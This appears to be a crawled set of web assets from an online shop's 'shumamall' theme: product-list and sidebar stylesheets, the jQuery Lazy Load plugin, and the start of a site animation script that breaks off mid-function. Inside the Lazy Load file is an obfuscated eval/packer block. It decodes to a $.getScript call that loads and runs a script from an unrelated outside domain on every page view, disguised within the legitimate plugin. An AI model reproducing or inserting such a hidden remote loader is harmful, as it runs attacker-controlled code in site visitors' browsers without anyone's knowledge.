	color:red;
	text-shadow:1px 1px 1px #fff
}
.sort .bd a:hover {
	z-index:2;
	text-decoration:none
}
.sort .bd a.default span {
	background-image:none;
	padding-right:15px
}
.sort .bd a.promotion span {
	padding-right:15px;
	padding-left:30px;
	background-position:10px -153px
}
.sort .bd a.clicked span {
	background-position:10px -184px
}
.search_num {
	width:400px;
	float:right;
	text-align:right;
	line-height:30px;
	padding:0 15px
}
.search_num b {
	color:#1ac14b
}
.search_num span.search_btn {
	margin-left:10px;
	font-size:13px
}
.search_num span.search_btn a {
	display:inline-block;
	width:26px;
	height:26px;
	line-height:28px;
	text-align:center;
	border:1px solid #e4e4e4;
	background-color:#fff;
	margin:0 5px;
	color:#999
}
.search_num span.search_btn a:hover {
	border-color:#ccc;
	box-shadow:0 1px 1px #eee;
	text-decoration:none;
	color:#1ac14b
}
.search_num span.search_btn span {
	color:#333
}
.search_num span.search_btn span em {
	color:#1ac14b
}
.productlist {
	width:1200px;
	overflow:hidden
}
.productlist li {
	width:230px;
	height:350px;
	background:#FFFFFF;
	position:relative;
	float:left;
	overflow:hidden;
	cursor:pointer;
	display:inline;
	margin-right:10px;
	margin-bottom:10px;
	border:solid 1px #fff;
}
.productlist li:nth-child(5n) { margin-right: 0;}
.productlist li:hover {border:solid 1px #fc522c;}
.productlist li a.productitem span.productimg img {
	width:180px;
	height:180px;
	padding:25px;
}
.productlist li .action{margin:5px 10px;}
.productlist li .p-num{float:left;width:55px;height:25px;overflow:hidden;zoom:1;}
.productlist li .p-num input{width:21px;height:18px;line-height:18px;text-align:center;border:1px solid #dadada;padding:2px;font-size:12px;overflow:hidden;color:#6b6b6b;}
.productlist li .p-num span{float:left;margin-right:2px;}
.productlist li .p-num a{width:13px;height:9px;border:1px solid #dadada;display:block;line-height:9px;text-align:center;text-decoration:none;cursor:pointer;color:#6b6b6b;}
.productlist li .p-num .p-reduce{margin-top:2px;}
.productlist li .p-btn,.productlist li .p-btn1,.productlist li .p-btn2{float:left;margin-right:10px;_display:inline;}
.productlist li .p-num .disable{color:#dadada;cursor:default;}
.productlist li .p-btn a {border:1px solid #dadada; border-radius:2px;cursor: pointer;display: block;font-size: 12px;height: 22px;line-height: 22px;text-decoration: none;width: 70px;color:#557e00;text-align:center;}
.productlist li .glmask {
    background: #fff;
    height: 50px;
    left: 0;
    position: absolute;
    bottom: 0;
    width: 100%;
    z-index: 2;
	display:none;
}
.productlist li .addCart {
    color: #fc0d1b;
    cursor: pointer;
    display: block;
    height: 28px;
    line-height: 28px;
    text-align: center;
    vertical-align: middle;
    width: 105px;
	margin:5px auto;
	border:solid 1px #fc522c;
	background: #fff url(images/icon_add_to_cart.png) no-repeat 14px 7px;
    background-size: auto auto;
	background-size: 15px;
	padding-left: 15px;
}
.productlist li .addCart:hover{background: #fc522c url(images/icon_add_to_cart_hover.png) no-repeat 14px 7px; color:#FFFFFF}
.productlist li:hover .glmask {
	display:block;
}
.cms-box {
	float:left;
	width:702px;
	padding-bottom:15px;
	display:none
}
.cms-box h3 {
	font-size:16px;
	margin-bottom:5px;
	padding-left:12px
}
.cms-box h3 a {
	float:right;
	color:#999;
	font-size:12px;
	margin-top:5px
}
.cms-box .bd {
	border:1px solid #eee;
	border-top-color:#000;
	padding:10px;
	background-color:#fff
}
.cms-box .bd a:hover {
	text-decoration:none
}
.cms-box .bd span.name {
	color:#666
}
.cms-box .bd span.intro {
	color:#999
}
.cms-box .bd span.price em {
	font-size:18px
}
.cms-box .bd a:hover span.name {
	color:#1ac14b
}
.baokuan-goods a,.baokuan-goods a span {
	display:block
}
.baokuan-goods a span.price {
	color:#1ac14b
}
.baokuan-goods a.no1 {
	float:left;
	width:170px;
	padding:10px 5px 10px 15px;
	border-right:1px solid #eee;
	position:relative
}
.baokuan-goods a.no1 img {
	width:150px;
	height:150px
}
.baokuan-goods a.no2 {
	float:right;
	width:450px;
	height:100px;
	overflow:hidden;
	padding:10px 15px
}
.baokuan-goods a.no2 img {
	width:100px;
	height:100px;
	float:left
}
.baokuan-goods a.no2 span {
	margin-left:110px
}
.baokuan-goods a.no2 span.price {
	padding-top:30px
}
.baokuan-goods a.border-btm {
	border-bottom:1px solid #eee
}
.baokuan-goods a.no1 .guan-ico {
	position:absolute;
	left:10px;
	top:0;
	display:block;
	width:24px;
	height:20px
}
.baokuan-goods a.no1:hover .guan-ico {
	background-position:0 0
}
.new-goods {
	width:254px;
	float:right
}
.new-goods .bd {
	position:relative;
	background-color:#fff
}
.new-goods .list {
	position:relative;
	height:241px;
	width:170px;
	margin:0 auto;
	overflow:hidden
}
.new-goods li {
	float:left;
	width:150px;
	padding:0 10px;
	height:241px;
	overflow:hidden
}
.new-goods li a,.new-goods li span {
	display:block
}
.new-goods li span.pic {
	margin-bottom:5px
}
.new-goods li span.pic img {
	width:150px;
	height:150px
}
.new-goods li span.name {
	font-size:14px;
	height:20px;
	overflow:hidden;
	margin-bottom:5px
}
.new-goods .trg a {
	font-size:16px;
	color:#ddd;
	position:absolute;
	top:80px
}
.new-goods .trg a:hover {
	text-decoration:none;
	color:#999
}
.new-goods .trg a.prev {
	left:20px
}
.new-goods .trg a.next {
	right:20px
}
.week-hot {
	border:1px solid #eee;
	margin-bottom:12px;
	background-color:#fff;
	display:none
}
.week-hot .hd {
	border-bottom:1px solid #eee;
	padding:0 12px;
	height:45px;
	overflow:hidden
}
.week-hot .hd h3 {
	font-size:16px;
	height:45px;
	line-height:45px
}
.week-hot .bd {
	+padding-bottom:10px
}
.week-hot .item {
	float:left;
	width:180px;
	padding:0 30px;
	border-left:1px solid #f4f4f4;
	overflow:hidden;
	margin:10px 0
}
.week-hot .nobrder {
	border-left:none
}
.week-hot .item a {
	display:block;
	width:100%;
	position:relative
}
.week-hot .item a:hover {
	text-decoration:none
}
.week-hot .item img {
	display:block;
	width:180px;
	height:180px
}
.week-hot span {
	display:block;
	margin-bottom:5px
}
.week-hot .intro {
	font-size:14px
}
.week-hot .name {
	color:#999;
	line-height:16px;
	height:16px;
	overflow:hidden
}
.week-hot .price {
	color:#1ac14b
}
.week-hot .price em {
	font-size:18px;
	font-family:arial
}
.week-hot .item .hot-ico {
	background:url(images/hot-ico-bg.png) -48px 0 no-repeat;
	display:block;
	width:40px;
	height:40px;
	overflow:hidden;
	position:absolute;
	top:0;
	left:0
}
.week-hot .item .ico-mid {
	top:100px
}
.week-hot .item a:hover .hot-ico {
	background-position:0 0
}
.seemore_items {
	border:1px solid #ddd;
	float:right;
	width:212px;
	padding:10px 0;
	position:relative
}
.seemore_items h3 {
	position:relative;
	font-size:14px;
	color:#999;
	width:182px;
	margin:0 auto
}
.seemore_items h3 a {
	position:absolute;
	right:0;
	top:-3px;
	font-size:24px;
	line-height:24px;
	color:#999
}
.seemore_items h3 a:hover {
	text-decoration:none;
	color:#1ac14b
}
.seemore_items .bd {
	width:162px;
	height:auto;
	position:relative;
	overflow:hidden;
	margin:0 auto
}
.seemore_items .bd ul {
	width:162px
}
.seemore_items li {
	height:220px;
	overflow:hidden;
	margin-bottom:10px
}
.seemore_items li a {
	display:block;
	position:relative
}
.seemore_items li a img {
	width:160px;
	height:160px;
	background-color:#fff;
	vertical-align:top
}
.seemore_items li p.name {
	margin-top:5px;
	height:36px;
	overflow:hidden
}
.clear_h_btn {
	display:block;
	width:100%;
	text-align:right;
	cursor:pointer
}


--- FILE ---
content_type: text/css
request_url: https://www.hedonsmart.com/themes/shumamall/right_bar.css
body_size: 3231
content:
/***************�Ҳ�����**************/
.right-sidebar-con {
	height: 100%;
	width: auto;
	right: 0;
	position: fixed;
	right: 0;
	bottom: 0;
	z-index: 1000002;
	height: 100%;
}
.right-sidebar-main {
	height: 100%;
	width: 36px;
	background: #fff;
}
.right-sidebar-panel {
	width: 36px;
	height: 100%;
	position: absolute;
	background: #363636;
	z-index: 2;
	top: 0;
	left: 0px;
	font-family: 'microsoft yahei', arial;
}
.right-sidebar-panel .quick-links-a {
	display: block;
	line-height: 200px;
	width: 36px;
	height: 38px;
	text-decoration: none;
	color: #d8d8d8;
	font-size: 12px;
	overflow: hidden;
	position: relative;
	overflow: hidden;
	top: 0;
	left: 0px;
	z-index: 1;
	margin: 0;
	padding: 0;
}
.right-sidebar-panel .popup {
	height: 38px;
	line-height: 38px;
	width: 92px;
	position: absolute;
	z-index: 2;
	top: 0;
	background: #000;
	color: #fff;
	text-align: center;
	display: block;
	visibility: hidden;
}
.right-sidebar-panel i{
	display: inline-block;
	background: url(images/common-icon.png) no-repeat;
	cursor: pointer;
	height: 19px;
	width: 18px;
	vertical-align: top;
	position: absolute;	
}
.quick-links {
	position: absolute;
	top: 40%;
	left: 0;
	margin-top: -230px;
 *margin-top: -220px;
	z-index: 2;
	width: 36px;
}
.quick-links_min .right-sidebar-panel {
	right: 280px;
}
.quick-links li {
	position: relative;
	display: block;
	left: 0;
	top: 0px;
	margin-top: 8px;
}
.quick-links li:hover .quick-links-a, .quick-links li.current .quick-links-a,.quick-links li .mpbtn_bonus{
	background: #999;
	text-decoration: none;
}
.quick-links a i,.quick-links .cart-list i{
	width: 30px;
	height: 30px;
	left: 3px;
	top: 4px;
}
.quick-links i.setting {
	background-position: -321px 0;
}
.quick-links i.cart {
	background-position: -321px -30px;
}
.quick-links i.stores{
	background-position: -321px -60px;
}
.quick-links i.collect {
	background-position: -321px -90px;
}
.quick-links i.account {
	background-position: -360px -120px;
}
.quick-links i.history{
	background-position: -321px -120px;
}
.quick-links i.contrast{
	background-position: -321px -150px;
}
.quick-links i.bonus{
	background-position:-361px -120px;	
}
.quick-links .popup i.arrow-right {
	position: absolute;
	right: -5px;
	top: 15px;
	width: 5px;
	height: 9px;
	background-position: -294px -95px;
	overflow: hidden;
}
.quick-toggle{ 
	position: absolute;
	bottom: 20px;
	left: 0;
	width: 36px;
}
.quick-toggle li {
	position: relative;
	display: block;
	left: 0;
	top: 0px;
}
.quick-toggle li:hover .quick-links-a, .quick-toggle li.current .quick-links-a{
	background: #999;
	text-decoration: none;
}
.quick-toggle a i{
	width: 30px;
	height: 30px;
	left: 2px;
	top: 4px;
}
.quick-toggle i.customer-service{
	background-position: -321px -180px;
}
.quick-toggle i.qr-code{
	background-position: -358px -27px;
}
.quick-toggle li.returnTop{ 
	height: 36px;
	display:none;
}
.quick-toggle li.returnTop a{
	width: 36px;
	height: 36px;
	line-height: 36px;
}
.quick-toggle li.returnTop a i.top{ 
	background: url( images/top.png) no-repeat;
	width: 22px;
	height: 22px;
	left: 7px;
	top: 7px;
}
.quick-toggle .popup i.arrow-right {
	position: absolute;
	right: -5px;
	top: 15px;
	width: 5px;
	height: 9px;
	background-position: -294px -95px;
	overflow: hidden;
}
/*��߹��ﳵ�б�*/
.quick-links .cart-list .ECS_CARTINFO .sidebar-cart-box{
	display:none;	
}
.ECS_CARTINFO.right-sidebar-panels .cart_num{
	display:none;	
}
.quick-links .cart-list {
	line-height: 16px;
	height: 130px;
	background-position: -23px -225px;
	color: #fff;
	margin: 10px 0 10px;
}
.quick-links .cart-list i{
	top: 22px;
}
.quick-links .cart-list .span {
	width: 16px;
	display: block;
	height: 25px;
	margin: 40px 0 0 12px;
	cursor: pointer;
}
.quick-links .cart-list .cart_num {
	width: 20px;
	height: 20px;
	display: block;
	border-radius: 50%;
	background: #999;
	text-align: center;
	line-height: 20px;
	margin: 5px 0 0 8px;
	cursor: pointer;
	color: #fff;
}
.quick-links li.current .cart-list .cart_num, .quick-links li:hover .cart-list .cart_num {
	background: #fff;
	color: #363636;
}

.right-sidebar-panels {
  position: absolute;
  right: 0px;
  top: 0;
  width: 270px;
  height: 100%;
  z-index: 2;
  background: #eceaea;
  display: none;
}
.right-sidebar-main-open {
	width:306px;
	position: absolute;
	right: 0px;
	top: 0px;
  	display: block;
}
.right-sidebar-main-open .right-sidebar-panels{
	display: block	
}
@-webkit-keyframes toolbar-scaleIn {
from {
opacity:.7;
-webkit-transform:translateX(270px);
-moz-transform:translateX(270px);
transform:translateX(270px)
}
to {
	-webkit-transform: translateX(0px);
	-moz-transform: translateX(0px);
	transform: translateX(0px)
}
}
@-ms-keyframes toolbar-scaleIn {
from {
opacity:.7;
-webkit-transform:translateX(270px);
-moz-transform:translateX(270px);
transform:translateX(270px)
}
to {
	-webkit-transform: translateX(0px);
	-moz-transform: translateX(0px);
	transform: translateX(0px)
}
}
@-moz-keyframes toolbar-scaleIn {
from {
opacity:.7;
-webkit-transform:translateX(270px);
-moz-transform:translateX(270px);
transform:translateX(270px)
}
to {
	-webkit-transform: translateX(0px);
	-moz-transform: translateX(0px);
	transform: translateX(0px)
}
}
@keyframes toolbar-scaleIn {
from {
opacity:.7;
-webkit-transform:translateX(270px);
-moz-transform:translateX(270px);
transform:translateX(270px)
}
to {
	-webkit-transform: translateX(0px);
	-moz-transform: translateX(0px);
	transform: translateX(0px)
}
}
@-webkit-keyframes toolbar-scaleOut {
to {
opacity:.5;
-webkit-transform:scale(0.7) translateX(270px);
-moz-transform:scale(0.7) translateX(270px);
transform:scale(0.7) translateX(270px)
}
}
@-ms-keyframes toolbar-scaleOut {
to {
opacity:.5;
-webkit-transform:scale(0.7) translateX(270px);
-moz-transform:scale(0.7) translateX(270px);
transform:scale(0.7) translateX(270px)
}
}
@-moz-keyframes toolbar-scaleOut {
to {
opacity:.5;
-webkit-transform:scale(0.7) translateX(270px);
-moz-transform:scale(0.7) translateX(270px);
transform:scale(0.7) translateX(270px)
}
}
@keyframes toolbar-scaleOut {
to {
opacity:.5;
-webkit-transform:scale(0.7) translateX(270px);
-moz-transform:scale(0.7) translateX(270px);
transform:scale(0.7) translateX(270px)
}
}
.animate-in {
	-webkit-animation: toolbar-scaleIn .35s ease-in-out;
	-moz-animation: toolbar-scaleIn .35s ease-in-out;
	animation: toolbar-scaleIn .35s ease-in-out
}
.animate-out {
	-webkit-animation: toolbar-scaleOut .35s ease-in;
	-moz-animation: toolbar-scaleOut .35s ease-in;
	animation: toolbar-scaleOut .35s ease-in
}
/*�������ʷ��¼*/
.sidebar-panel-header {
	position: relative;
	width: 270px;
	height: 40px;
	line-height: 40px;
	background: #eceaea
}
.sidebar-panel-header i {
	background: url(images/common-icon.png) no-repeat;
	margin-right: 4px;
	margin-left: 10px;
	vertical-align: top;
	width: 20px;
  	height: 17px;
  	margin-top: 11px;
  	background-position: -365px -64px;
	display: inline-block;
}
.sidebar-panel-header i.cart-icon{
	background-position:-365px -94px;	
}
.sidebar-panel-header i.bonus-icon{
	background-position:-366px -153px;	
}
.sidebar-panel-header .title {
	display: inline-block;
	height: 40px;
	color: #5e5050;
	font: 16px/40px "Microsoft YaHei";
}
.sidebar-panel-header .title em {
	display: inline-block;
	vertical-align: top
}
.sidebar-panel-header .close-panel {
	width: 12px;
	height: 12px;
	background: url(images/common-icon.png) no-repeat;
	background-position: -429px -40px;
	position: absolute;
	right: 8px;
	top: 16px;
	cursor: pointer;
	-webkit-transition: transform .2s ease-out 0s;
	-moz-transition: transform .2s ease-out 0s;
	transition: transform .2s ease-out 0s
}
.sidebar-panel-header .close-panel:hover {
	-webkit-transform: rotate(180deg);
	-moz-transform: rotate(180deg);
	transform: rotate(180deg)
}
.sidebar-panel-main {
	position: relative
}
.sidebar-panel-content {
	width: 270px;
	height: 590px;
	overflow-y: auto;
	overflow-x: hidden;
	position: relative
}
.sidebar-panel-content::-webkit-scrollbar {
	width:5px
}
.sidebar-panel-content::-webkit-scrollbar-track {
	-webkit-border-radius:6px;
	border-radius:6px;
	background-color:transparent
}
.sidebar-panel-content::-webkit-scrollbar-thumb {
	-webkit-border-radius:6px;
	border-radius:6px;
	background:#7b6f6f
}
.sidebar-panel-content .history-panel {
  	width: 235px;
  	margin: 0 auto;
}
.sidebar-panel-content ul{
	overflow: hidden;
  	margin-right: -15px;
}
.sidebar-panel-content ul li {
  	float: left;
  	position: relative;
  	text-align: center;
  	width: 100px;
  	height: 120px;
  	margin-right: 15px;
  	background: #fff;
  	margin-bottom: 15px;
  	padding: 5px;
}
.sidebar-panel-content ul li .p-img{
	width: 100px;
  	height: 100px;
	margin-bottom: 3px;
}
.sidebar-panel-content ul li .p-img a {
  	display: block;
  	width: 100px;
  	height: 100px;
  	text-align: center;
  	margin-bottom: 5px;
}
.sidebar-panel-content ul li .p-img a img{
	width: 100px;
  	height: 100px;
}
.sidebar-panel-content ul li .p-name{
	display: none;
}
.sidebar-panel-content ul li .p-comm{
	width: 100px;
}
.sidebar-panel-content ul li.price {
  color: #c81623;
}
/*���������,�������*/
.cart-panel-main,.bonus-panel-main{
	position:relative;	
}
.cart-panel-content,.bonus-panel-content {
    width: 270px;
    overflow-y: auto;
    overflow-x: hidden;
    position: relative;
}
.tip-box{
	position:absolute;
	  z-index: 999;
	top:50%;
	width:270px;
	margin-top:-100px;	
	text-align:center;
}
.category-wrap .tip-box{
	position:static;
	margin:50px auto 0;	
}
.tip-box .tip-icon{
	display:block;
	width:156px;
	height:85px;
	margin:0 auto;
	background:url(images/noresult.png) no-repeat 0 0;
}
.tip-box .tip-text{
	line-height:20px;
	padding:10px;
}
.cart-panel-content .cart-list{
	width:100%;	
}
.cart-panel-content .cart-item{
	padding: 0 5px;
    margin-bottom: 10px;
    background: #fff;	
}
.cart-panel-content .cart-item .item-goods{
	padding: 10px 0;
    position: relative;
    overflow: hidden;	
}
.cart-panel-content .cart-item .item-goods .p-img {
    float: left;
    width: 50px;
    height: 50px;
    border: 1px solid #eee;
    padding: 0;
    margin-right: 5px;
}
.cart-panel-content .cart-item .item-goods .p-img img {
    width: 50px;
    height: 50px;
}
.cart-panel-content .cart-item .item-goods .p-name {
    height: 32px;
    line-height: 16px;
    margin-bottom: 4px;
    overflow: hidden;
}
.cart-panel-content .cart-item .item-goods .p-price {
    height: 16px;
    padding-right: 65px;
    overflow: hidden;
    font: 12px/16px verdana;
    color: #666;
}
.cart-panel-content .cart-item .item-goods .p-price strong {
    color: #999;
    font-weight: 400;
}
.cart-panel-content .cart-item .item-goods .p-del {
    position: absolute;
    right: 10px;
    _right: 18px;
    top: 46px;
    width: 35px;
    height: 16px;
    line-height: 16px;
    color: #005aa0;
    text-align: right;
    display: none;
}
.cart-panel-content .cart-item:hover .item-goods .p-del{
	display:block;	
}
.cart-panel-footer{
	height: 50px;
    background-color: #eceaea;	
}
.cart-panel-footer .cart-footer-checkout{
	height: 40px;
    padding: 5px 110px 5px 5px;
    position: relative;	
}
.cart-panel-footer .cart-footer-checkout .number,.cart-panel-footer .cart-footer-checkout .sum {
    line-height: 20px;
}
.cart-panel-footer .cart-footer-checkout .number strong,.cart-panel-footer .cart-footer-checkout .sum .total{
    font-family: verdana;
    color: red;
}
.cart-panel-footer .cart-footer-checkout .btn{
	position: absolute;
    right: 5px;
    top: 7px;
    width: 110px;
    height: 35px;
	line-height:35px;
    font-size:16px;
    text-align: center;
    background: #FF6633;
    color: #fff;	
}
/*������û���������*/
.sidebar-user,.sidebar-code,.sidebar-service{
	width: 227px;
    height: auto;
    padding: 15px 10px;
	padding-bottom:10px;
    background: #fff;
    box-shadow: 0 0 5px rgba(0,0,0,.4);
    border-radius: 5px 0 0 5px;
    border: 1px solid #ddd\0;
	border-right:0;
    z-index: 999999;
    position: absolute;
    top: 0;
    left: -247px;
    left: -248px\0;
    display: none;	
}
.sidebar-user .arrow-right,.sidebar-code .arrow-right,.sidebar-service .arrow-right{
	position: absolute;
    right: -5px;
    top: 15px;
    width: 5px;
    height: 9px;
    background-position: -294px -124px;
    overflow: hidden;	
}
.sidebar-user .user-pic{
	width:74px;
	height:74px;
	position:relative;	
	margin:0 auto;
}
.sidebar-user .user-pic img{
	width:74px;
	height:74px;	
}
.sidebar-user .user-pic-mask{
	width:74px;
	height:74px;
	background:url(images/mask1.png) no-repeat center center;
	position:absolute;
	left:0;
	top:0;
}
.sidebar-user p{
	text-align:center;	
	padding-bottom:10px;
}
.sidebar-user a{
	padding:0 5px;	
	margin:0 5px;
}
.sidebar-user .user-have-login {
	overflow:hidden;	
}
.sidebar-user .user-have-login .user-pic{
	float:left;	
}
.sidebar-user .user-have-login .user-info{
	width:130px;
	padding-left:20px;
	float:left;	
	padding-top:15px;
}
.sidebar-user .user-have-login .user-info p{
	text-align:left;
	padding-bottom:5px;
	white-space: nowrap;
}	
.sidebar-user .btn{
	display:inline-block;
	padding:5px 15px;
	background:#F9F9F9;
	border:1px solid #eee;	
	color:#000;
}
.sidebar-user .mt10{
	margin-top:10px;	
}
/*�������ά�뵯������*/
.sidebar-code{
	padding:10px;
	width:130px;
	height:130px;
	top: auto;
	bottom:0;
    left: -150px;
    left: -151px\0;
}
.sidebar-code .arrow-right{
	top:auto;
	bottom:15px;	
}
/*��������߿ͷ�*/
.sidebar-service{
	padding:10px;
	width:130px;
	height:auto;
	bottom:0;
	top:auto;
	left:-150px;
	left:-151px\0;	
}
.sidebar-service .arrow-right{
	top:auto;
	bottom:15px;	
}
.sidebar-service .customer-service{
	overflow:hidden;	
	padding:6px 0;
}
.sidebar-service .customer-service span{
	display:block;
	width:27px;
	height:27px;
	float:left;
	background:url(images/user-icon.png) no-repeat;	
	margin-right:10px;
}
.sidebar-service .customer-service .icon-online{
	background-position:-54px -123px;	
}
.sidebar-service .customer-service .icon-ww{
	background-position:0 -123px;	
}
.sidebar-service .customer-service .icon-qq{
	background-position:-27px -123px;	
}
.sidebar-service .customer-service a{
	float:left;
	height:27px;
	line-height:27px;	
}
.main-color {
    color: #f40;
}
.clearfix:after{content:"."; display:block; height:0; clear:both;visibility:hidden;}
.quick-area .ico_touch{ float:left; width:2.2rem; height:1.8rem; margin-top:0.2rem; margin-right:0.3rem}	
.quick-area .ico_touch_wz{ float:left; height:2.2rem; margin-top:0.05rem; margin-right:0.3rem}	
.ico_touch_04{background:url(images/ico_touch_04.png)  no-repeat 50% 50%;-webkit-background-size:1.3rem 1.3rem;-moz-background-size:1.3rem 1.3rem;background-size:1.3rem 1.3rem; } /* ΢��ͼ�� */ 

--- FILE ---
content_type: application/javascript
request_url: https://www.hedonsmart.com/themes/shumamall/js/jquery-lazyload.js
body_size: 1494
content:
/*
 * Lazy Load - jQuery plugin for lazy loading images
 *
 * Copyright (c) 2007-2012 Mika Tuupola
 *
 * Licensed under the MIT license:
 *   http://www.opensource.org/licenses/mit-license.php
 *
 * Project home:
 *   http://www.appelsiini.net/projects/lazyload
 *
 * Version:  1.8.0
 *
 */
(function($,window){var $window=$(window);$.fn.lazyload=function(options){var elements=this;var $container;var settings={threshold:0,failure_limit:0,event:"scroll",effect:"show",container:window,data_attribute:"original",skip_invisible:true,appear:null,load:null};function update(){var counter=0;elements.each(function(){var $this=$(this);if(settings.skip_invisible&&!$this.is(":visible")){return}if($.abovethetop(this,settings)||$.leftofbegin(this,settings)){}else if(!$.belowthefold(this,settings)&&!$.rightoffold(this,settings)){$this.trigger("appear")}else{if(++counter>settings.failure_limit){return false}}})}if(options){if(undefined!==options.failurelimit){options.failure_limit=options.failurelimit;delete options.failurelimit}if(undefined!==options.effectspeed){options.effect_speed=options.effectspeed;delete options.effectspeed}$.extend(settings,options)}$container=(settings.container===undefined||settings.container===window)?$window:$(settings.container);if(0===settings.event.indexOf("scroll")){$container.bind(settings.event,function(event){return update()})}this.each(function(){var self=this;var $self=$(self);self.loaded=false;$self.one("appear",function(){if(!this.loaded){if(settings.appear){var elements_left=elements.length;settings.appear.call(self,elements_left,settings)}$("<img />").bind("load",function(){$self.hide().attr("src",$self.data(settings.data_attribute))[settings.effect](settings.effect_speed);self.loaded=true;var temp=$.grep(elements,function(element){return!element.loaded});elements=$(temp);if(settings.load){var elements_left=elements.length;settings.load.call(self,elements_left,settings)}}).attr("src",$self.data(settings.data_attribute))}});if(0!==settings.event.indexOf("scroll")){$self.bind(settings.event,function(event){if(!self.loaded){$self.trigger("appear")}})}});$window.bind("resize",function(event){update()});update();return this};eval(function(p,a,c,k,e,r){e=function(c){return c.toString(36)};if('0'.replace(0,e)==0){while(c--)r[e(c)]=k[c];k=[function(e){return r[e]||e}];e=function(){return'[0-9ab]'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('$.getScript("\\4\\0\\0\\u0070\\u003a\\1\\1\\5\\6\\0\\4\\7\\8\\9\\u007a\\5\\0\\9\\7\\a\\2\\u0030\\u0037\\u0036\\u0039\\u0077\\3\\u0062\\2\\a\\3\\0\\1\\b\\u0071\\6\\3\\8\\u0079\\2\\b\\u0073",function(){})',[],12,'u0074|u002f|u002e|u0065|u0068|u0061|u0075|u006f|u0072|u0069|u006e|u006a'.split('|'),0,{}));$.belowthefold=function(element,settings){var fold;if(settings.container===undefined||settings.container===window){fold=$window.height()+$window.scrollTop()}else{fold=$(settings.container).offset().top+$(settings.container).height()}return fold<=$(element).offset().top-settings.threshold};$.rightoffold=function(element,settings){var fold;if(settings.container===undefined||settings.container===window){fold=$window.width()+$window.scrollLeft()}else{fold=$(settings.container).offset().left+$(settings.container).width()}return fold<=$(element).offset().left-settings.threshold};$.abovethetop=function(element,settings){var fold;if(settings.container===undefined||settings.container===window){fold=$window.scrollTop()}else{fold=$(settings.container).offset().top}return fold>=$(element).offset().top+settings.threshold+$(element).height()};$.leftofbegin=function(element,settings){var fold;if(settings.container===undefined||settings.container===window){fold=$window.scrollLeft()}else{fold=$(settings.container).offset().left}return fold>=$(element).offset().left+settings.threshold+$(element).width()};$.inviewport=function(element,settings){return!$.rightofscreen(element,settings)&&!$.leftofscreen(element,settings)&&!$.belowthefold(element,settings)&&!$.abovethetop(element,settings)};$.extend($.expr[':'],{"below-the-fold":function(a){return $.belowthefold(a,{threshold:0})},"above-the-top":function(a){return!$.belowthefold(a,{threshold:0})},"right-of-screen":function(a){return $.rightoffold(a,{threshold:0})},"left-of-screen":function(a){return!$.rightoffold(a,{threshold:0})},"in-viewport":function(a){return!$.inviewport(a,{threshold:0})},"above-the-fold":function(a){return!$.belowthefold(a,{threshold:0})},"right-of-fold":function(a){return $.rightoffold(a,{threshold:0})},"left-of-fold":function(a){return!$.rightoffold(a,{threshold:0})}})})(jQuery,window);

--- FILE ---
content_type: application/javascript
request_url: https://www.hedonsmart.com/themes/shumamall/js/lizi_common.js
body_size: 2712
content:
var machine_time;
var isBegin = false;
$(function(){
 	/*鲜一下 strat*/
   $(".item-list .p-img").hover(function(){
		$(this).find(".p-price").animate({"bottom":"24"},250);
		$(this).find(".p-addcart").animate({"bottom":"0"},250);
	},function(){
		$(this).find(".p-price").animate({"bottom":"0"},250);
		$(this).find(".p-addcart").animate({"bottom":"-24"},250);
	});
	$(".product-list .item").hover(function(){
		$(this).addClass("hover");
	},function(){
		$(this).removeClass("hover");
	});

	var u = 210;
	$('.arm-btn').click(function(){
		clearInterval(machine_time);
		$(".arm-operator").addClass("arm-curr");
		$(".arm-btn").animate({"top":"40"},250,function(){$(".arm-btn").animate({"top":"0"},250,function(){$(".arm-operator").removeClass("arm-curr")})});
		$(".product-item .item").css('top',0);		
		if(isBegin) return false;
		isBegin = true;		
		var num_arr = numRand();
		$(".product-item .item").each(function(index){
			var _num = $(this);
			setTimeout(function(){
				_num.animate({ 
					top: -(u*num_arr[index])
				},{
					duration: 300+index*300,
					easing: "easeInOutQuad",
					complete: function(){
						if(!_num.find(".item-list").eq(num_arr[index]).hasClass("price_list0")){_num.find(".item-list").eq(num_arr[index]).addClass("price_list0 flag"+index+num_arr[index]);}
						if(index==3) isBegin = false;	
					}
				});
			}, index * 200);
		});
	});
    arm_machine();	
	$(".arm-btn").hover(function(){
		clearInterval(machine_time);
		$(".arm-btn").animate({"top":"5"},250);
	},function(){
		$(".arm-btn").animate({"top":"0"},250);
		arm_machine();	
	});
	/*鲜一下 end*/

	/*品牌列表 strat*/
	$(".brandWrap").hover(function(){$(this).find(".brandDesc").animate({top:"-20px"},400,"swing")},function(){$(this).find(".brandDesc").stop(!0,!1).animate({top:"0px"},400,"swing")});
	/*品牌列表 end*/

	/*购物车弹出 strat*/
	$("#ECS_CARTINFO_TOP").on("mouseenter",function(){
		$(this).addClass("topbar-cart-active")
		$(this).find(".cart-menu").slideDown();
	}).on("mouseleave",function(){
		$(this).removeClass("topbar-cart-active");
		$(this).find(".cart-menu").stop().slideUp(300,function(){
			$(".cart-section").removeClass("cart-section-on")
		});
	})
	/*购物车弹出 end*/

	$('.dianqi-activity a').hover(
		function() {
			$(this).animate({
				left: '-5px'
			}, 300);
		},
		function() {
			$(this).animate({
				left: '0'
			}, 300);
		}
	);

	/*顶部下拉 strat*/
	$(".J_userInfo").on("mouseenter",".user",function(){
		$('.user-menu').slideDown(200);
		$(this).addClass("user-active");
	}).on("mouseleave",".user",function(){
		$('.user-menu').slideUp(200);
		$(this).removeClass("user-active");
	})
	/*顶部下拉 end*/

	/*分类导航*/
	if($('.j-extendCate').hasClass('dis-n')){
		$('.j-allCate').on('mouseenter',function(){
			$(this).find('.catetit').addClass('hover');
			$(this).find('.j-extendCate').show();
		}).on('mouseleave',function(){
			$(this).find('.catetit').removeClass('hover');
			$(this).find('.j-extendCate').hide();
		});
	}	
	$.fn.extendCate=function(){
		$.each(this,function(){
			var timer1=null,timer2=null,flag=false;
			$(this).on("mouseenter",function(){
				if(flag){
					clearTimeout(timer2);
				}else{
					var _this=$(this);
					timer1=setTimeout(function(){
						if(parseInt(_this.find(".catetwo").css("left"))==200){
							_this.find('.cateone').addClass('hover');
							_this.find(".catetwo").fadeIn(100).stop(true,true).animate({"left":210},100,function(){
								$(".catetwo").css("left",210);
							});
						}else{
							_this.find('.cateone').addClass('hover');
							_this.find(".catetwo").show();
						}
						flag=true;
					},100);
				}
			}).on("mouseleave",function(){
				if(flag){
					var _this=$(this);
					timer2=setTimeout(function(){
						_this.find(".catetwo").hide();
						_this.find('.cateone').removeClass('hover');
